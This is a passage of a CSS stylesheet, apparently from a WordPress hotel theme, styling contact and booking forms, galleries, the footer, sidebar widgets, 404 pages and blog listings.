  z-index: 9;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.6)), to(rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.6), rgba(255, 255, 255, 0));
}

.place-details .details {
  padding-top: 30px;
}

.place-details .place-title .title {
  font-size: 38px;
  color: #fff;
}

/* ---------- 5.10 Location - Contact Us ---------- */
#map-canvas {
  border: 1px solid #cfd7da;
  border-radius: 2px;
  width: 100%;
  height: 380px;
}

.contact-items .contact-item {
  background: #deb666;
  border: 1px solid #b69854;
  padding: 10px 20px;
  color: #fff;
  margin-bottom: 20px;
  border-radius: 1px;
}

.contact-items .last {
  margin-right: 0px;
}

.contact-item p {
  display: none;
}

.contact-item h6 {
  font-size: .9em;
  color: #fff;
  letter-spacing: 0.01em;
}

.contact-item i {
  float: left;
  font-size: 1em;
  color: #ffffff;
  margin-right: 5px;
  line-height: .7em;
}

.wpcf7-form .form-control {
  height: 52px;
  border-radius: 1px;
  border: 1px solid #dedede;
  background-color: #fcfcfc;
  margin-bottom: 15px;
}

.wpcf7-form textarea.form-control {
  min-height: 128px;
}

.contact-section-form textarea.form-control {
  min-height: 92px;
}

.contact-page-form .form-control {
  margin-bottom: 50px;
}

.contact-page-form textarea.form-control {
  min-height: 200px;
}


/*----------------------------------- */
/* wpcf7
------------------------------------- */

.wpcf7 form .wpcf7-response-output {
  background: #ccc;
  margin: 0;
  margin-bottom: 20px;
  border-radius: 2px;
  color: #fff;
  font-size: 14px;

}
.wpcf7 form.invalid
.wpcf7-response-output,
.wpcf7 form.unaccepted
.wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  border: none;
  background: #e34f4f;
}

.wpcf7 form.sent .wpcf7-response-output {
  border: 2px solid #99ca83;
  background: #99ca83;
}

.wpcf7 form .ajax-loader {
  display: none;
}

span.wpcf7-not-valid-tip {
  display: none;
}

span.wpcf7-list-item {
  margin: 0;
}

.contact-section-form p {
  margin-bottom: 0;
}


/* ---------- 5.11 Gallery ---------- */
.gallery-slider .item {
  margin: 0 15px;
  border-radius: 2px;
}

.gallery-slider .item figure {
  margin-bottom: 0;
}

.gallery-slider .item img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 2px;
}

.gallery-slider .gallery_item_info {
  text-align: center;
  padding: 15px 0;
  background: #fff;
  border-radius: 0 0 2px 2px;
  border: 1px solid #eaeaea;
  border-top: 0;
}

.gallery-slider .gallery_item_info h4 {
  font-size: 16px;
  font-weight: 700;
}

.gallery-slider .gallery_item_info p {
  font-size: .8em;
  margin: 0;
  margin-top: 4px;
}

.gallery-slider.owl-theme .owl-controls {
  display: none;
}

/* ---------- 5.12 Gallery Style 2 ---------- */
#gallery_style_2 .gs2_item {
  margin-bottom: 50px;
}

#gallery_style_2 .gs2_item {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}

#gallery_style_2 .gs2_item:after {
  content: "";
  display: block;
  position: absolute;
  border: 50px solid transparent;
  border-bottom: 50px solid #fefefe;
  bottom: -70px;
  right: -70px;
  -webkit-box-shadow: 0px 7px 6px -9px black;
  box-shadow: 0px 7px 6px -9px black;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  z-index: 9;
}

#gallery_style_2 .gs2_item:before {
  content: "";
  display: block;
  position: absolute;
  border: 50px solid transparent;
  border-top: 50px solid #fefefe;
  top: -70px;
  left: -70px;
  -webkit-box-shadow: 0px -7px 6px -9px black;
  box-shadow: 0px -7px 6px -9px black;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  z-index: 9;
}

/* ---------- 5.13 About ---------- */
.image-3d-effect {
  position: relative;
}

.image-3d-effect .side {
  position: absolute;
  width: 100%;
  top: 0;
  bottom: 0;
  z-index: 10;
}

.image-3d-effect .side.left {
  left: 0;
  width: 50%;
}

.image-3d-effect .side.left:hover~.images .front-image {
  -webkit-transform: matrix3d(0.94, 0, 0.34, -0.0002, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1) translateX(-10px);
  transform: matrix3d(0.94, 0, 0.34, -0.0002, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1) translateX(-10px);
}

.image-3d-effect .side.left:hover~.images .back-image {
  -webkit-transform: matrix3d(0.94, 0, 0.34, -0.00025, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1) translateX(30px);
  transform: matrix3d(0.94, 0, 0.34, -0.00025, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1) translateX(30px);
}

.image-3d-effect .side.right {
  right: 0;
  width: 50%;
}

.image-3d-effect .side.right:hover~.images .front-image {
  -webkit-transform: matrix3d(0.94, 0, 0.34, 0.0002, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1) translateX(30px);
  transform: matrix3d(0.94, 0, 0.34, 0.0002, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1) translateX(30px);
}

.image-3d-effect .side.right:hover~.images .back-image {
  -webkit-transform: matrix3d(0.94, 0, 0.34, 0.0005, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1.1) translateX(-100px);
  transform: matrix3d(0.94, 0, 0.34, 0.0005, 0, 1, 0, 0, -0.34, 0, 0.94, 0, 1, 0, 10, 1.1) translateX(-100px);
}

.image-3d-effect .images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.image-3d-effect .front-image,
.image-3d-effect .back-image {
  -webkit-perspective: 200px;
  perspective: 200px;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
  height: 300px;
  width: 500px;
  margin-right: 30px;
  background-size: cover;
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, 0.15);
}

.image-3d-effect .front-image {
  margin-right: 50px;
  z-index: 1;
  border-radius: 4px;
}

.image-3d-effect .back-image {
  margin-left: 100px;
  margin-top: -200px;
  background-position: bottom;
  border-radius: 4px;
}

/* ---------- 5.14 About Style 2 ---------- */
#about_style_2 .about_img_1,
#about_style_2 .about_img_2 {
  padding: 0px;
  margin-top: 25px;
  display: inline-block;
  border: 10px solid #deb666;
  border-radius: 50%;
  overflow: hidden;
}

#about_style_2 .about_img_2_col {
  margin-left: -80px;
}

#about_style_2 .about_img_1 .about_img_inner,
#about_style_2 .about_img_2 .about_img_inner {
  width: 100%;
  height: 100%;
  position: relative;
  border-radius: 50%;
  border: 10px solid #39cdff;
  overflow: hidden;
}

#about_style_2 .about_img_1 .about_img_inner img {
  z-index: 9;
}

/* ---------- 5.15 Subscribe Form ---------- */
#subscribe {
  background: url("../images/subscribe_bg.jpg");
}

#subscribe .inner {
  position: relative;
  padding: 24px 0;
  z-index: 9;
}

#subscribe .inner .main_title {
  margin-bottom: 10px;
}

.subscribe-form {
  max-width: 600px;
  margin: 0 auto;
  position: relative;
}

.subscribe-form .form-group {
  text-align: center;
  position: relative;
}

.subscribe-form .form-control {
  display: inline-block;
  float: left;
  padding: 28px;
  border-radius: 50px;
}

.subscribe-form .button {
  display: inline-block;
  position: absolute;
  right: 5px;
  top: 5px;
  width: 48px;
  height: 48px;
  border-radius: 50%;
}

.subscribe-form .button i {
  position: relative;
  right: 9px;
  font-size: 22px;
  text-align: center;
}

.mc4wp-form {
  max-width: 600px;
  margin: 0 auto;
  position: relative;
}

.mc4wp-form {
  text-align: center;
}

.mc4wp-form .mc4wp-form-fields {
  position: relative;
}

.mc4wp-form input[type="email"] {
  position: relative;
  padding: 28px;
  width: 100%;
  border-radius: 50px;
}

.mc4wp-form button {
  position: absolute;
  right: 5px;
  top: 5px;
  width: 48px;
  height: 48px;
  border-radius: 50%;
}

.mc4wp-form label {
  color: #fff;
  padding-top: 20px;
}

.mc4wp-form .mc4wp-alert {
  margin-top: 20px;
  color: #fff;
  padding: 10px;
  border-radius: 50px;
}

.mc4wp-form .mc4wp-alert p {
  margin: 0 0;
  line-height: 20px;
}

.mc4wp-form .mc4wp-alert.mc4wp-error {
  background: #e34f4f;
}

.mc4wp-form .mc4wp-alert.mc4wp-success {
  background: #97bd4f;
}

/* ========== 6 BOOKING FORMS ========== */
/* ---------- 6.1 Vertical Booking Form ---------- */


.vbf {
  background: #fff;
}

.vbf .inner {
    padding: 15px;
    border: 1px solid #eaeaea;
    border-radius: 0 0 2px 2px;
}

.vbf .form_title {
    background: #efefef;
    border-radius: 2px 2px 0 0;
    border-bottom: 1px solid #eaeaea;
    text-align: center;
    letter-spacing: .2px;
    font-size: 18px;
    line-height: 1em;
    font-weight: 800;
    text-transform: uppercase;
    padding: 12px 0;
    text-shadow: rgba(255,255,255,.5) 0 3px 3px;
}

.vbf .form-control {
  font-size: 14px;
  padding: 8px 10px;
  border-radius: 1px;
  height: 45px;
  background: #fff;
  border: 1px solid #dedede;
  color: #858a99;
  margin-bottom: 15px;
}

.vbf .form-control:focus {
  border: 1px solid #bcc4c8;
}

.vbf .form_date {
  position: relative;
  overflow: hidden;
  padding: 0px 0px !important;
}

.vbf .form_date .form-control {
  background: none;
}

.vbf .form_date .form-control:hover {
  cursor: pointer;
}

.guests-picker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.guests-picker .form-control {
  text-align: center;
  width: 30px;
  padding: 0;
  border-left: none;
  border-right: none;
}

.guests-picker .form-control:focus {
  outline: none;
  border-color: #dedede;
  border-left: none;
  border-right: none;
}

.guests-picker .plus,
.guests-picker .minus {
  width: 36px;
  height: 45px;
  line-height: 45px;
  font-size: 12px;
  background: #ffffff;
  border: 1px solid #dedede;
  color: #858a99;
  display: inline-block;
  text-align: center;
  border-radius: 1px;
  cursor: pointer;
  font-family: fontawesome;
}

.guests-picker .plus:hover,
.guests-picker .minus:hover {
  background: #efefef;
}

.guests-picker .plus {
  border-left: none;
}

.guests-picker .minus {
  border-right: none;
}

.guests-picker .plus:before {
  content: "\f067"
}

.guests-picker .minus:before {
  content: "\f068"
}

.vbf .button {
  margin: 30px 0 !important;
  padding: 10px 20px;
  display: block;
  width: 100%;
}

.vbf .a_b_f {
  color: #858a99;
  font-size: 13px;
}

input[type=checkbox] {
  -webkit-appearance: none;
  background: #fafafa;
  border: 1px solid #ccc;
  padding: 6px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 6px;
  outline: none;
}

input[type=checkbox].empty {
  border-color: #ff0000;
}

input[type=checkbox]:checked:active {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px 1px 3px rgba(0, 0, 0, 0.1);
}

input[type=checkbox]:checked {
  background: #e9ecee;
  border: 1px solid #adb8c0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05), inset 15px 10px -12px rgba(255, 255, 255, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05), inset 15px 10px -12px rgba(255, 255, 255, 0.1);
  color: #99a1a7;
}

input[type=checkbox]:checked:after {
  content: '\2714';
  font-size: 12px;
  position: absolute;
  top: -2px;
  left: 2px;
  color: #a7d155;
}

input[type=checkbox],
input[type=checkbox]:focus,
input[type=checkbox]:active,
input[type=checkbox]:hover {
  outline: none;
}

.vbf .price-range .form-control {
  width: 50px;
  margin-left: -3px;
  display: inline-block;
  background: none;
  border: none;
  padding: 0px;
  font-weight: 600;
  color: #858a99;
}

.vbf .price-range .form-control:focus {
  background: none;
  border: none;
}

.vbf .price-range #eagle_booking_slider_range {
  background: #eee;
  height: 4px;
  position: relative;
}

.vbf .price-range .ui-slider-range {
  height: 4px;
  border-radius: 3px;
  background: #deb666;
}

.vbf .price-range .ui-slider-handle {
  background: #deb666;
  height: 18px;
  width: 18px;
  border-radius: 50%;
  position: absolute;
  top: -7px;
  cursor: pointer;
  outline: 0;
}

/* CHECKOUT */
/* ---------- 6.2 Horizontal Booking Form 1 ---------- */
.hbf {
  position: relative;
  z-index: 99;
  width: 100%;
}

.eb-search-form.eb-horizontal-search-form {
  border: none;
}

.half-over-slider {
  margin-top: -60px;
}

.over-slider {
  margin-top: -200px;
}

.eb-search-form.eb-horizontal-search-form .inner {
  background: #fff;
  border-radius: 2px;
  padding: 20px 30px;
  border-top: none;
}

.eb-search-form.eb-horizontal-search-form .inner {
  border: none;
  border-radius: 4px;
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .07);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .07);
}

.eb-search-form.eb-horizontal-search-form .inner .form-control {
  width: 100%;
  font-size: 0.9em;
  padding: 6px 10px;
  background: transparent;
  color: #b3b3b3;
  border: 1px solid #dedede;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 1px;
  height: 45px;
  line-height: 32px;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}

.eb-search-form.eb-horizontal-search-form .inner .guests-picker .form-control {
  border-right: 0;
  border-left: none;
}

.eb-search-form.eb-horizontal-search-form .inner .guests-picker .plus,
.eb-search-form.eb-horizontal-search-form .inner .guests-picker .minus {
  width: 60px;
}

.eb-search-form.eb-horizontal-search-form .inner .form_date:after {
  font-size: 0.9em;
  position: absolute;
  display: block;
  content: "\f073";
  top: 50%;
  right: 0;
  margin: -6px 8px 0 0;
  font-family: FontAwesome;
  line-height: 12px;
  color: #b3b3b3;
}

.eb-search-form.eb-horizontal-search-form .inner .form_date .datepicker {
  width: 100%;
  outline: none;
  padding: 6px 12px;
  margin: 0;
}

.eb-search-form .eb-field-group label {
  display: block;
}

/* ---------- 6.3 Horizontal Booking Form 2 ---------- */
.hbf-2 {
  position: relative;
  z-index: 99;
}

.hbf-2 .inner {
  min-height: 100px;
  background: #fff;
  border-radius: 2px;
  padding: 30px;
}

.hbf-2 .inner .form-control {
  height: 45px;
  line-height: 32px;
  background: #fff;
  border: 1px solid #dedede;
  color: #858a99;
}

.hbf-2 .inner .guests-picker .form-control {
  width: 100%;
  border-right: 0;
  border-left: 0;
}

.hbf-2 .inner .guests-picker .plus,
.hbf-2 .inner .guests-picker .minus {
  width: 60px;
}

.hbf-2 .inner .button {
  margin-top: 0;
  width: 100%;
}

.hbf-2 label {
  display: none;
}

/* ---------- 6.4 Horizontal Booking Form 3 ---------- */
.hbf-3 {
  position: relative;
}

.hbf-3 .inner {
  min-height: 110px;
  padding: 35px 0;
}

.hbf-3 .inner .guests-picker .plus,
.hbf-3 .inner .guests-picker .minus {
  width: 60px;
}

.hbf-3 .inner .form-control {
  width: 100%;
  height: 45px;
  line-height: 32px;
  background: #fff;
  border: 1px solid #cfd7da;
  color: #858a99;
}

.hbf-3 .inner .guests-picker .plus,
.hbf-3 .inner .guests-picker .minus {
  border-color: #cfd7da;
}

.hbf-3 .inner .guests-picker .form-control {
  border-right: none;
  border-left: none;
}

.hbf-3 .inner .button {
  margin-top: 0;
  width: 100%;
}

.hbf-3 label {
  display: none;
}

/* ========== 7 FOOTER ========== */
/* ---------- 7.1 Footer ---------- */
footer {
  background: #fff;
  color: #858a99;
}

footer .inner {
  padding: 15px 0;
}

footer .inner {
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}


/* ---------- 7.2 Footer Widgets ---------- */
footer .widget {
  padding: 20px 0;
  position: relative;
}

footer .widget.about-footer {
  padding-top: 42px;
}

footer .widget.about-footer p {
  margin-top: 6px;
  line-height: 33px;
}

footer .widget h3 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 800;
  letter-spacing: 1px;
  margin: 20px 0;
  display: inline-block;
  position: relative;
}

footer .widget a {
  color: #858a99;
}

footer .about p {
  margin-top: 8px;
}

footer ul {
  list-style: none;
}


footer .widget_recent_entries ul li {
  padding: 3px 0;
}

footer .widget_recent_entries ul li small {
  color: #acbac4;
  display: block;
  padding-top: 4px;
}

footer .widget_nav_menu ul li {
  padding: 3px 0;
}

footer .widget_nav_menu ul li a:before {
  display: inline-block;
  content: '\f105';
  font-family: 'Line Awesome Free';
  font-weight: 700;
  margin-right: 12px;
  float: left;
  font-size: 12px;
  line-height: 1.8em;
  margin-top: 4px;
}

footer .widget_nav_menu ul li a:hover:before {
  color: #deb666;
}

footer address {
  margin-bottom: 20px;
}

footer .address_details li {
  padding: 6px 0;
}

footer .address_details li i {
  margin-right: 12px;
  font-size: 15px;
}

footer .inner .widget .social-media a {
  display: inline-block;
  min-width: 25px;
  margin-right: 15px;
  font-size: 20px;
  color: #cecece;
  transition: .3s;
}

footer .inner .widget .social-media a:last-child {
  margin-right: 0;
}

footer .inner .widget .social-media a:hover {
  color: #606060;
}

/* Footer Language Switcher */
.footer-language-switcher {
  display: inline-block;
  margin-left: 30px;
  padding: 7px 0;
}

.footer-language-switcher i {
  font-size: 15px;
  margin-left: 4px;
}

.footer-language-switcher .selected-language {
  cursor: pointer;
}

.footer-language-switcher .selected-language:hover,
.footer-language-switcher.open .selected-language {
  color: #606060
}

.footer-language-switcher .language-switcher {
  display: none;
}

.footer-language-switcher.open .language-switcher {
  display: block;
  position: absolute;
  background: #fff;
  padding: 30px;
  border: 1px solid #ebebeb;
  border-radius: 6px;
  bottom: 45px;
  right: -40px;
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  min-width: 350px;
  box-sizing: border-box;
  box-shadow: 7px 7px 17px 5px rgba(58,77,140,0.1);
  text-align: left;
}

.footer-language-switcher.open .language-switcher:before {
  content: "";
  position: absolute;
  bottom: -6px;
  right: 50px;
  width: 20px;
  height: 20px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-radius: 20px 0 3px 0;
  background-color: #fafeff;
}

.footer-language-switcher .language-switcher-title {
  font-size: 14px;
  color: #606060;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 800;
}

.footer-language-switcher .language-switcher-title i {
  font-size: 16px;
}

.footer-language-switcher .lang-items {
  display: grid;
  grid-template-columns: repeat(2,1fr);
  grid-gap: 2px 40px;
  padding-left: 20px;
}

.footer-language-switcher .lang-items li.lang-item {
  list-style: none;
}

.footer-language-switcher .lang-items .lang-item a {
  color: #798590;
  letter-spacing: .7px;
  position: relative;
}

.footer-language-switcher .lang-items .lang-item.active a,
.footer-language-switcher .lang-items .lang-item.current-lang a,
.footer-language-switcher .lang-items .lang-item a:hover {
  color: #606060;
}

.footer-language-switcher .lang-items .lang-item.active a:before,
.footer-language-switcher .lang-items .lang-item.current-lang a:before {
  position: absolute;
  left: -20px;
  display: inline-block;
  content: '\f00c';
  font-family: 'Line Awesome Free';
  color: #00dcaf;
  font-weight: 700;
  font-size: 13px;
  line-height: 1.8em;
  margin-top: 4px;
}


/* ---------- 7.3 Subfooter ---------- */
footer .subfooter {
  padding: 12px 0;
  background: #ffffff;
}

footer.dark .subfooter {
  background: #222;
  color: #aaa;
}

footer .copyrights {
  line-height: 42px;
}

footer .subfooter .social_media {
  padding: 2px 0;
  display: inline-block;
}

footer .subfooter .social_media a {
  background: #f1f0ed;
  width: 30px;
  height: 30px;
  border-radius: 2px;
  line-height: 30px;
  border: none;
}


footer .subfooter .social_media a i {
  line-height: 30px;
}

footer.dark .subfooter .social_media a {
  border: none;
  color: #aaa;
}

/* ========== 8 PAGES ========== */
/* ---------- 8.1 Page Title ---------- */
.page-title {
  background-size: cover;
  position: relative;
  padding: 50px 0;
  background: #f5f3f0;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  color: #606060;
  background-repeat: no-repeat;
}

.page-title.room-header {
  padding: 70px 0;
}

.page-title .inner {
  position: relative;
}

.page-title h1 {
  color: #606060;
  font-size: 26px;
  line-height: 31px;
}

.eb-page-header {
  background: #f5f3f0;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}

.eb-page-header.eb-page-header-image,
.eb-page-header.eb-page-header-image .title h1,
.eb-page-header.eb-page-header-image .text-before-price,
.eb-page-header.eb-page-header-image .per-night-text,
.eb-page-header.eb-page-header-image .eb-breadcrumbs,
.eb-page-header.eb-page-header-image .eb-breadcrumbs li,
.eb-page-header.eb-page-header-image .eb-breadcrumbs li a,
.eb-page-header.eb-page-header-image .eb-breadcrumbs li:after {
  color: #fff;
}

.eb-page-header.eb-page-header-color,
.eb-page-header.eb-page-header-color .title h1,
.eb-page-header.eb-page-header-color .text-before-price,
.eb-page-header.eb-page-header-color .per-night-text,
.eb-page-header.eb-page-header-color .eb-breadcrumbs,
.eb-page-header.eb-page-header-color .eb-breadcrumbs li,
.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,
.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after {
  color: #606060;
}


.eb-page-header .per-night-text {
  display: block;
  font-size: 12px;
}

.eb-page-header .per-night-text span {
  display: none;
}

.eb-stepline {
  padding: 66px 0 18px 0
}

.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-stepnum {
  margin-top: 12px;
}


.page-title .breadcrumb {
  font-size: 12px;
  line-height: 26px;
  background: none;
  color: #858a99;
  margin: 0;
  padding: 0;
}

.page-title .breadcrumb li {
  color: #606060;
}

.page-title .breadcrumb li:after {
  content: '/';
  padding: 0px 10px 0px 10px;
  color: #606060;
}

.page-title .breadcrumb li:last-child:after {
  display: none;
}

.page-title .breadcrumb li:before {
  display: none;
}

.page-title .breadcrumb li:last-child {
  border-radius: 2px;
  color: #606060;
  line-height: 27px;
}

.page-title .breadcrumb li:last-child:after {
  display: none;
}

.page-title .breadcrumb a {
  color: #606060;
}

.page-title.page-title-image h1,
.page-title.page-title-image .breadcrumb,
.page-title.page-title-image .breadcrumb a,
.page-title.page-title-image .breadcrumb li,
.page-title.page-title-image .breadcrumb li:after,
.page-title.page-title-image .breadcrumb li:last-child {
  color: #fff;
}

/* ---------- 8.2 Sidebar ---------- */
.sidebar .widget {
  margin-bottom: 40px;
}

.sidebar .widget h4 {
  font-size: 18px;
  font-weight: 800;
  letter-spacing: 1px;
  margin-bottom: 20px;
  text-transform: uppercase;
  word-spacing: 1px;
  position: relative;
  padding-left: 30px;
}

.sidebar .widget h4:before {
  background: #deb666;
  width: 18px;
  height: 18px;
  border-radius: 2px;
  content: "\f105";
  font-family: FontAwesome;
  color: #FFF;
  font-size: 0.6em;
  line-height: 1.7em;
  vertical-align: middle;
  text-align: center;
  position: absolute;
  top: 1px;
  left: 0;
}

.sidebar .wp-block-search__inside-wrapper {
  position: relative;
}

.sidebar .widget.widget_search .wp-block-search__button  {
  right: 20px;
  line-height: 25px;
  top: 0;
}

.sidebar .widget.widget_search {
  position: relative;
}

.sidebar .widget.widget_search .sidebar-search {
  position: relative;
  margin-bottom: 20px;
}

.sidebar .widget.widget_search input {
  background: #fff;
  border: 1px solid #eaeaea;
  color: #888;
  font-size: 13px;
  height: 39px;
  letter-spacing: 1px;
  margin: 0;
  padding: 10px;
  width: 100%;
  outline: none;
}

.sidebar .widget.widget_search button {
  background: none;
  border: none;
  color: #deb666;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
  height: 40px;
  line-height: 38px;
  min-width: 40px;
  vertical-align: bottom;
}


.sidebar .widget.widget_search button i {
  font-size: 16px;
}

.sidebar .widget.widget_search button:after {
  background: #deb666;
  content: "";
  height: 50%;
  left: 0;
  position: absolute;
  top: 25%;
  width: 1px;
}

.sidebar .widget .categories li,
.sidebar .widget .archive li {
  border-bottom: 1px dotted #eaeaea;
  list-style: none;
  padding: 7px 0;
}

.sidebar .widget .categories li a,
.sidebar .widget .archive li a {
  color: #858a99;
  display: list-item;
  font-size: 1em;
  font-weight: 600;
}

.sidebar .widget .categories li a:hover,
.sidebar .widget .archive li a:hover {
  color: #deb666;
}

.sidebar .widget .categories li .num_posts,
.sidebar .widget .archive li .num_posts {
  width: 30px;
  float: right;
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #FFF;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background: #deb666;
  border-radius: 10px;
  margin-top: 5px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.sidebar .widget .categories a:hover .num_posts,
.sidebar .widget .archive a:hover .num_posts {
  background: #deb666;
}

.sidebar .widget.zante_recent_posts_widget .recent-post-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0;
  border-bottom: 1px dotted #eaeaea;
}

.sidebar .widget.zante_recent_posts_widget .recent-post-item figure {
  display: inline-block;
  border-radius: 2px;
  overflow: hidden;
}

.sidebar .widget.zante_recent_posts_widget .recent-post-item .details {
  display: inline-block;
  margin-left: -15px;
}

.sidebar .widget.zante_recent_posts_widget .recent-post-item .details h6 a {
  font-weight: 700;
  font-size: 15px;
  line-height: 20px;
}

.sidebar .widget.zante_recent_posts_widget .recent-post-item .details span {
  display: block;
  font-size: 11px;
}

.sidebar .widget.zante_recent_posts_widget .recent-post-item .details span i {
  margin-right: 3px;
  font-size: 10px;
}

.affix {
  position: fixed;
  top: 20px;
}

.affix-top {
  position: static;
}

.affix-bottom {
  position: absolute;
}

/*Tags */
.widget_tag_cloud .tagcloud a {
  position: relative;
  padding: 2px 22px;
  background: #f5f5f5;
  border: 1px solid #f0f0f0;
  border-radius: 2px;
  color: #858a99;
  font-size: 13px !important;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 5px;
}

.widget_tag_cloud .tagcloud a:before {
  content: '';
  position: absolute;
  top: 13px;
  left: 8px;
  width: 6px;
  height: 6px;
  border-radius: 20px;
  background: #e3e3e3;
}

.widget_tag_cloud .tagcloud a:hover {
  background: #f0f0f0;
}

.help {
  background: #f7eecd;
  border: 5px double #d2c38f;
  color: #ada277;
  padding: 15px;
  position: relative;
}

.help a {
  color: #ada277;
}

.help .phone,
.help .email {
  font-size: .9em;
  margin: 10px 0;
}

.help .phone i,
.help .email i {
  margin-right: 10px;
}

/* ---------- 8.3 404 ---------- */
#error404_page {
  min-height: 600px;
  border-top: 1px solid #ebebeb;
}

#error404_page .error_number {
  margin-bottom: 30px;
  font-size: 150px;
  text-align: center;
  font-weight: 700;
  color: #deb666;
  line-height: 1.5;
}

#error404_page .main_title {
  margin-bottom: 30px;
}

/* ---------- 8.4 404 Style 2 ---------- */
#error404_fullscreen_page {
  height: 100%;
  background: url("../images/404_bg.jpg");
  background-size: cover;
  background-position: center center;
  padding: 0;
}

#error404_fullscreen_page .inner {
  position: relative;
  top: 18%;
  z-index: 9;
}

#error404_fullscreen_page .error_number {
  font-size: 200px;
  text-align: center;
  font-weight: 600;
  color: #fff;
  line-height: 1.5;
  opacity: .3;
}

#error404_fullscreen_page .content_title .c_inner .c_title {
  color: #fff;
}

#error404_fullscreen_page .or {
  margin: 0 10px;
  color: #fff;
}

#error404_fullscreen_page .social_media a,
#error404_fullscreen_page .button,
#error404_fullscreen_page .or {
  margin-bottom: 10px;
}

/* ---------- 8.5 About Us  ---------- */
#about_us_page .about_img {
  margin-top: 5px;
  position: relative;
}

#about_us_page .about_img .img1 {
  border-radius: 4px;
  opacity: .3;
}

#about_us_page .about_img .img2 {
  position: absolute;
  top: 0;
  margin: -5px;
  border-radius: 4px;
}

/* ---------- 8.6 Blog  ---------- */
.blog_list {
  margin-bottom: 50px;
  border-bottom: 1px dashed #eaeaea;
}

.blog_list figure {
  border-radius: 4px;
  overflow: hidden;
}

.blog_list.sticky figure {
  border-radius: 4px 4px 0 0;
}

.blog_list .details {
  padding: 50px;
  padding-top: 30px;
  padding-bottom: 40px;
}

.blog_list .details.no-thumbnail {
  padding-top: 0;
  padding-bottom: 50px;
}

.blog_list.sticky .details.no-thumbnail {
  padding-top: 30px;
}

.blog_list .details h2 a {
  font-size: 30px;
  font-weight: 800;
  text-transform: uppercase;
}

.blog_list .details .info {
  margin-bottom: 30px;
}

.blog_list .details .info .meta_part {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  text-transform: uppercase;
  color: #7d8693;
  font-weight: 700;
}

.blog_list .details .info .meta_part.author-avatar img {
  border-radius: 50%;
  margin-right: 5px;
  margin-top: -3px;
}

.blog_list .details .info .meta_part a {
  text-transform: uppercase;
  font-size: 13px;
  color: #7d8693;
  font-weight: 700;
}

.blog_list .details .info .meta_part a:hover {
  color: #585858;
}

.blog_list .details .info .meta_part i {
  margin-right: 5px;
  font-size: 15px;
  color: #7d8693;
  font-weight: 700;
}

.blog_list .details .button {
  margin: 10px 0;
  padding: 8px 30px;
  text-transform: uppercase;
  border-radius: 5px;
}

/* Single Blog */

main.single-blog {
  border-top: 1px solid #ebebeb;
}

.blog_post .details {
  margin: 30px 0;
}

.blog_post .details.no-thumbnail {
  margin-top: 0;
}

.blog_post .details.no-thumbnail h1 {
  margin-top: 0;
}

.blog_post .details h1 {
  font-weight: 800;
  font-size: 28px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.blog_post .details h2 a:hover {
  color: #deb666;
}

.blog_post .details .info {
  margin-bottom: 30px;
}

.blog_post .details .info .meta_part {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  text-transform: uppercase;
  color: #7d8693;
  font-weight: 700;
}

